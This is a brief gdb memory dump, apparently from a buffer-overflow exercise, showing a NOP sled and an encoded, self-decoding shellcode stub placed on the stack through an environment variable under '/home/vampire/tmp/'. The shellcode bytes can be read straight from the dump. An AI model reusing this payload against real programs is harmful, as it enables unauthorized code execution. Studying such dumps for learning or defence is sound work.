 (gdb)
0xbffffef8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffff08: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffff18: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffff28: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffff38: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)
0xbfffff48: 0x00000000 0x00000000 0x00000000 0x6f682f00
0xbfffff58: 0x762f656d 0x69706d61 0x742f6572 0x902f706d
0xbfffff68: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffff78: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffff88: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbfffff98: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffffa8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffffb8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffffc8: 0xeb909090 0xc9315e11 0x6c8032b1 0x8001ff0e
0xbfffffd8: 0xf67501e9 0xeae805eb 0x32ffffff 0x306951c1
(gdb)
0xbfffffe8: 0x69697430 0x6f6a6330 0x5451e48a 0xb19ae28a
0xbffffff8: 0x0081ce0c 0x00000000 Cannot access memory at address
0xc0000000
(gdb)
0xc0000004: Cannot access memory at address 0xc0000004
(gdb)